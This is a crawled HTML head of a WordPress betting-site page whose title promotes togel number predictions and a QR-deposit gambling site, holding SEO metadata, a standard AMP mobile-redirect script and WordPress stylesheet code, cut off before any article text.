

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/
body_size: 26954
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-03-26T11:41:58+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#article","isPartOf":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin","datePublished":"2023-03-26T11:41:58+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/"},"wordCount":2003,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-26T11:41:58+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Paringin"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 